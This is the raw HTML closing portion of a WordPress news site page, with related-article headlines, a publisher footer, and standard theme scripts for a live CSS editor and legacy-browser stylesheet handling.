block_td_uid_9_697c1f43da2ec.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_697c1f43da2ec_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697c1f43da2ec_rand","tdc_css_class_style":"td_uid_9_697c1f43da2ec_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1814,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_9_697c1f43da2ec.td_column_number = "3";
block_td_uid_9_697c1f43da2ec.block_type = "td_block_related_posts";
block_td_uid_9_697c1f43da2ec.post_count = "6";
block_td_uid_9_697c1f43da2ec.found_posts = "2355";
block_td_uid_9_697c1f43da2ec.header_color = "";
block_td_uid_9_697c1f43da2ec.ajax_pagination_infinite_stop = "";
block_td_uid_9_697c1f43da2ec.max_num_pages = "393";
tdBlocksArray.push(block_td_uid_9_697c1f43da2ec);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_697c1f43db9f2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_697c1f43da2ec" href="#">RELATED ARTICLES</a><a id="td_uid_11_697c1f43db9f4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_697c1f43da2ec" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_697c1f43da2ec class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iran-open-to-dialogue-with-the-us/" rel="bookmark" title="IRAN Open to Dialogue With The US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="IRAN Open to Dialogue With The US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iran-open-to-dialogue-with-the-us/" rel="bookmark" title="IRAN Open to Dialogue With The US">IRAN Open to Dialogue With The US</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/energetic-suicide-of-the-european-union-fico/" rel="bookmark" title="Energetic Suicide of The European Union: FICO"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Energetic Suicide of The European Union: FICO"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/energetic-suicide-of-the-european-union-fico/" rel="bookmark" title="Energetic Suicide of The European Union: FICO">Energetic Suicide of The European Union: FICO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-west-is-worried-about-the-russian-oreshnik-missile/" rel="bookmark" title="The West is Worried About The Russian ORESHNIK Missile"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The West is Worried About The Russian ORESHNIK Missile"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-west-is-worried-about-the-russian-oreshnik-missile/" rel="bookmark" title="The West is Worried About The Russian ORESHNIK Missile">The West is Worried About The Russian ORESHNIK Missile</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/deadly-attacks-by-kiev-vs-russian-doctors/" rel="bookmark" title="Deadly Attacks by KIEV vs. Russian Doctors"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-26-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-26-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-26-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Deadly Attacks by KIEV vs. Russian Doctors"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/deadly-attacks-by-kiev-vs-russian-doctors/" rel="bookmark" title="Deadly Attacks by KIEV vs. Russian Doctors">Deadly Attacks by KIEV vs. Russian Doctors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-BIS-FRIDAY-23-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Are We Leaving NATO?: Question MELONI"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/12445-2/" rel="bookmark" title="Are We Leaving NATO?: Question MELONI">Are We Leaving NATO?: Question MELONI</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUERSDAYok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="More Demolitions in The Middle East by Israel"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/more-demolitions-in-the-middle-east-by-israel/" rel="bookmark" title="More Demolitions in The Middle East by Israel">More Demolitions in The Middle East by Israel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697c1f43da2ec" data-td_block_id="td_uid_9_697c1f43da2ec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697c1f43da2ec" data-td_block_id="td_uid_9_697c1f43da2ec"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://newseluniverso.com/"><img src="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png" alt="" title=""/></a></div><div class="footer-text-wrap">With more than twenty seven years of experience in Journalism and with a team of experts such as Radio, TV, Newspaper. The Universo Publishing group will launch The Universe News Star County Edition. We invite you to look out for our issues biweekly and be well informed. Remember that your opinion is what counts!<div class="footer-email-wrap">Contact us: <a href="mailto:info@newseluniverso.com">info@newseluniverso.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Derechos Reservados Newseluniverso.com / 2018                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/iran-open-to-dialogue-with-the-us/" rel="bookmark" title="IRAN Open to Dialogue With The US"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-thursday-28ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="IRAN Open to Dialogue With The US"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iran-open-to-dialogue-with-the-us/" rel="bookmark" title="IRAN Open to Dialogue With The US">IRAN Open to Dialogue With The US</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:14:52+00:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/energetic-suicide-of-the-european-union-fico/" rel="bookmark" title="Energetic Suicide of The European Union: FICO"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-28-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Energetic Suicide of The European Union: FICO"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/energetic-suicide-of-the-european-union-fico/" rel="bookmark" title="Energetic Suicide of The European Union: FICO">Energetic Suicide of The European Union: FICO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T15:04:21+00:00" >January 28, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://newseluniverso.com/the-west-is-worried-about-the-russian-oreshnik-missile/" rel="bookmark" title="The West is Worried About The Russian ORESHNIK Missile"><img width="100" height="70" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-100x70.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Thuesday-27-ok-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="The West is Worried About The Russian ORESHNIK Missile"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-west-is-worried-about-the-russian-oreshnik-missile/" rel="bookmark" title="The West is Worried About The Russian ORESHNIK Missile">The West is Worried About The Russian ORESHNIK Missile</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:02:45+00:00" >January 27, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 697c1f440d6d7
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-big-grid-post .td-post-author-name {
    pointer-events: auto;
    displY: NONE;
    display: none;
}


.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
    display: none;
}
</style>

<script type="text/javascript" src="https://newseluniverso.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newseluniverso.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697c1f440d92b"></textarea>
						<div id="td_live_css_uid_1_697c1f440d92b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697c1f440d92b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697c1f440d92b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 03:02:28 -->